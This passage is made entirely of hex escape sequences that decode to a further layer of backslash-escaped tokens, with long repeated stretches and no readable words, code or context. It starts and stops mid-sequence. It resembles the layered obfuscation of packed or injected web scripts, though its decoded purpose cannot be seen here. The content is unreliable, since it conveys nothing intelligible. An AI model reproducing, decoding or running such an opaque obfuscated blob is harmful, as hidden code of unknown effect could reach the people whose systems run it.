x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x